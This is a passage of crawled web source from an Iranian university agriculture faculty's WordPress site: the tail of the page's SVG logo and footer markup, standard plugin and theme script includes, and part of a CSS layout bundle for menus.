                        c7.593,3.217,11.604,7.659,14.502,15.589c0.795,2.174,1.813,7.074,1.169,10.474c-0.216,1.14-0.501,2.321-0.702,3.723
                        c5.067-2.852,9.8-5.538,24.092-13.728c0-11.866,0-23.969,0-35.834c0.889-0.402,5.601-2.515,5.847-2.327
                        c0.09,3.114,0,74.773,0,98.659c0.156,0,27.03-14.749,27.366-15.358c-0.029-23.616-0.209-75.951-0.234-94.935
                        c2.027-0.853,4.054-1.706,6.081-2.559c0,14.58,0,29.398,0,43.978c0.078,0,0.156,0,0.234,0c6.054-9.202,22.603-13.232,33.448-5.12
                        c4.986,3.729,8.225,7.511,10.058,14.422c0.48,1.811,1.086,6.206,0.702,8.847c-0.459,3.156-0.782,5.417-2.105,7.911
                        c0.078,0,0.156,0,0.234,0c1.404-1.666,15.031-8.939,19.647-11.169c0,12.564,0,25.131,0,37.695c0.156,0,37.97-21.231,39.529-22.338
                        c2.673-3.224,4.99-5.584,6.549-7.212c6.49-5.787,18.991-11.552,31.81-7.912c6.228,1.768,11.877,4.607,15.905,8.609
                        c1.304,1.296,2.89,2.716,3.976,4.188c0.81,1.098,1.313,2.868,2.573,3.49c2.059-2.98,6.054-5.499,9.356-7.213
                        c1.871-0.776,3.976-1.551,5.847-2.327C332.087,68.591,332.087,65.642,332.087,62.928z M66.582,45.888
                        c-7.386,0-18.58,6.139-18.715,19.229c-0.108,10.517,9.439,19.1,18.715,19.1c8.414,0,19.398-6.497,19.398-18.931
                        C85.981,53.367,76.819,45.888,66.582,45.888z M154.927,65.52c0.193,9.822,8.357,18.892,20.1,18.464
                        c8.671-0.317,18.775-7.713,17.996-21.034c-0.478-8.166-8.579-17.195-19.632-17.061C161.304,46.035,154.745,56.251,154.927,65.52z
                         M38.779,54.32c-2.742,1.002-5.949,2.225-8.42,3.723c-7.766,4.706-13.661,10.639-18.232,18.462
                        c-1.993,3.412-4.012,8.609-5.142,13.088c-1.698,6.73-1.453,18.456,0.686,24.992c5.386,16.462,16.254,27.471,32.746,32.808
                        c2.429,0.786,5.229,1.069,7.719,1.629c5.525,1.242,13.207,0.224,17.542-0.696c2.312-0.491,3.761-1.107,5.613-1.863
                        c5.086-2.077,42.336-23.579,43.973-24.432c0-19.078,0-38.396,0-57.474c-0.078,0-24.278,13.922-25.729,14.893
                        c0,8.841-0.078,17.685,0,26.292c-2.586,1.438-5.062,2.762-7.017,3.957c-2.622,1.602-5.053,2.894-7.719,4.422
                        c-7.348,4.213-19.681,6.546-29.471,3.722c-9.232-2.663-15.136-10.008-18.478-20.244c-1.079-3.306-1.618-9.101-0.936-13.728
                        c0.405-2.468,0.624-4.188,2.092-7.442c1.986-4.669,4.57-8,7.96-11.142c1.166-1.081,5.072-3.717,6.544-4.674
                        c0.432-3.134,1.128-4.723,2.584-7.922C43.568,52.924,42.325,53.024,38.779,54.32z M338.402,68.745c0,6.825,0,13.885,0,20.71
                        c0,2.914-0.378,7.069,0.468,9.54c0.431,1.258,1.434,2.242,2.105,3.258c0.156,0,0.312,0,0.468,0
                        c2.076-2.742,7.423-2.364,10.058-0.465c0.998,0.719,1.859,1.78,2.319,2.997c2.498,6.607-1.57,10.42-6.295,11.195
                        c-3.465,0.569-7.157-1.947-8.186-4.42c-0.47-1.129-0.397-2.153-0.468-3.489c-0.468-0.31-1.403-1.088-1.871-1.398
                        c-1.417-1.355-2.469-2.979-3.275-4.885c-1.961-4.637-1.081-17.605-1.169-24.433c-0.156,0-0.312,0-0.468,0
                        c-0.947,0.82-2.634,1.19-3.742,1.863c-2.25,1.365-7.251,5.086-8.888,7.677c1.407,2.682,1.869,4.751,2.105,6.517
                        c1.548,11.617-1.542,19.28-5.145,25.13c-1.185,1.924-2.637,4.319-4.21,6.048c1.114,2.327,1.976,5.562,3.274,7.681
                        c3.478,5.679,8.146,11.44,14.502,14.194c2.302,0.997,4.925,1.721,7.485,2.327c9.572,2.265,17.035-2.43,22.22-5.582
                        c12.965-7.881,24.146-17.868,30.173-32.578c1.286-3.138,2.003-6.022,2.339-9.771c0.412-4.596,0.171-11.42-4.912-18.152
                        C379.151,71.93,363.236,68.611,338.402,68.745z"/>
                    </svg>
                </div></div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<a href="#" id="fl-to-top"><span class="sr-only">رفتن به بالای صفحه</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script src='https://agri.vru.ac.ir/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1' id='bodhi-dompurify-library-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/js/jquery.infinitescroll.min.js?ver=2.5.0.2' id='jquery-infinitescroll-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/js/jquery.mosaicflow.min.js?ver=2.5.0.2' id='jquery-mosaicflow-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-masonary.js?ver=6.2.2' id='isotope-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/plugins/bb-ultimate-addon/assets/js/global-scripts/jquery-carousel.js?ver=6.2.2' id='carousel-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/uploads/bb-plugin/cache/26286-layout.js?ver=522929b6ab351cf8e164fa76ea674511' id='fl-builder-layout-26286-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1' id='bodhi_svg_inline-js'></script>
<script id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<script src='https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/uploads/bb-plugin/cache/5c18aef76e2f0b2ca2446b9f8bc93c9a-layout-bundle.js?ver=2.5.0.2-1.3.3.1' id='fl-builder-layout-bundle-5c18aef76e2f0b2ca2446b9f8bc93c9a-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://agri.vru.ac.ir/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.9' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://agri.vru.ac.ir/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.9' id='fl-automator-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://agri.vru.ac.ir/wp-content/uploads/bb-plugin/cache/ed087b54b9f79f5e7e6a545737577d69-layout-bundle.css?ver=2.5.0.2-1.3.3.1
body_size: 130723
content:
.fl-node-5bdeec3aa3d35 > .fl-row-content-wrap {background-color: #e0e0e0;} .fl-node-5bdeec3aa3d35 > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-5bdeec3aa3ea2 > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-5bdeec3aa3ea2 > .fl-row-content-wrap {padding-top:0px;padding-bottom:20px;}@media ( max-width: 768px ) { .fl-node-5bdeec3aa3ea2.fl-row > .fl-row-content-wrap {padding-bottom:0px;}}.fl-node-5bdeec3aa3da8 {width: 100%;}.fl-node-5bdeec3aa3e16 {width: 70%;}.fl-node-5bdeec3aa3e4d {width: 30%;}.fl-node-5bdeec3aa3f11 {width: 100%;}.fl-node-5bdeec3aa3f11 > .fl-col-content {background-image: url(https://office.larums.ac.ir/wp-content/uploads/2017/09/parchameiran.jpg);background-repeat: no-repeat;background-position: left center;background-attachment: scroll;background-size: auto;}.fl-node-5bdeec3aa3f7f {width: 50%;}.fl-node-5bdeec3aa3fb6 {width: 50%;}.fl-node-5bdeec3aa3fb6 > .fl-col-content {background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-node-5bdeec3aa40cc {width: 100%;}.fl-node-5bdeec3aa40cc > .fl-col-content {background-color: #660000;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;}.pp-advanced-menu .sub-menu {min-width: 220px;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 20px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);transition-duration: 75ms;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: top 75ms ease .12s,opacity 75ms ease;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: bottom 75ms ease, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0.12s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open {overflow: hidden !important;}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container > a {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}@media (max-width: 768px) { .fl-module[data-node] .pp-advanced-menu .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;} }.fl-node-5bdeec3aa3e69 .pp-advanced-menu {text-align: right;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu > li {}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5bdeec3aa3e69 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu li:first-child {border-top: none;}@media ( min-width: 769px ) {.fl-node-5bdeec3aa3e69 .menu > li {display: inline-block;}.fl-node-5bdeec3aa3e69 .menu li {border-top: none;}.fl-node-5bdeec3aa3e69 .menu li:first-child {border: none;}.fl-node-5bdeec3aa3e69 .menu li li {border-left: none;}.fl-node-5bdeec3aa3e69 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5bdeec3aa3e69 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-has-submenu.focus > .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5bdeec3aa3e69 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5bdeec3aa3e69 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-menu-toggle {right: 7px;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu a { font-family: "IRANSans",IRANSans, sans-serif, Arial;font-weight: 400; font-size: 13px;text-transform: none;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu .sub-menu a {text-transform: none;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu > li > a,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 0px;padding-bottom: 0px;padding-left: 7px;padding-right: 7px;border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;border-color: #;background-color: #;color: #444444;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #444444;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before {border-color: #0a9096;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before {border-color: #0a9096;}.fl-node-5bdeec3aa3e69 .menu > li > a:hover,.fl-node-5bdeec3aa3e69 .menu > li > a:focus,.fl-node-5bdeec3aa3e69 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5bdeec3aa3e69 .menu > li:focus > .pp-has-submenu-container > a,.fl-node-5bdeec3aa3e69 .menu > li.current-menu-item > a,.fl-node-5bdeec3aa3e69 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #0a9096;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5bdeec3aa3e69 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #0a9096;}.fl-node-5bdeec3aa3e69 .sub-menu {border-style: solid;border-top-width: 0px;border-bottom-width: 0px;border-left-width: 0px;border-right-width: 0px;width: 220px;margin-left: auto;margin-right: auto;}.fl-node-5bdeec3aa3e69 ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {}.fl-node-5bdeec3aa3e69 .sub-menu > li > a,.fl-node-5bdeec3aa3e69 .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 15px;padding-right: 15px;border-width: 0;border-style: solid;border-bottom-width: px;border-color: #;background-color: #;color: #444444;}.fl-node-5bdeec3aa3e69 .sub-menu > li:last-child > a,.fl-node-5bdeec3aa3e69 .sub-menu > li:last-child > .pp-has-submenu-container > a {border: 0;}.fl-node-5bdeec3aa3e69 .sub-menu > li > a:hover,.fl-node-5bdeec3aa3e69 .sub-menu > li > a:focus,.fl-node-5bdeec3aa3e69 .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5bdeec3aa3e69 .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5bdeec3aa3e69 .sub-menu > li.current-menu-item > a,.fl-node-5bdeec3aa3e69 .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {background-color: #;color: #0a9096;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 28px;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5bdeec3aa3e69 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5bdeec3aa3e69 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5bdeec3aa3e69 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5bdeec3aa3e69 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 28px;height: 28px;margin: -28px;padding: 28px;right: 28px;}@media ( max-width: 768px ) {.fl-node-5bdeec3aa3e69 .pp-advanced-menu {text-align: center;}}@media ( min-width: 769px ) {.fl-node-5bdeec3aa3e69 ul.sub-menu {padding: 0;}}@media only screen and (max-width: 992px) {.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu a {font-size: 13px;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu .sub-menu a {}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu > li {}.fl-node-5bdeec3aa3e69 .sub-menu > li > a,.fl-node-5bdeec3aa3e69 .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu a {font-size: 12px;}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu .sub-menu a {}.fl-node-5bdeec3aa3e69 .pp-advanced-menu .menu > li {}.fl-node-5bdeec3aa3e69 .sub-menu > li > a,.fl-node-5bdeec3aa3e69 .sub-menu > li > .pp-has-submenu-container > a 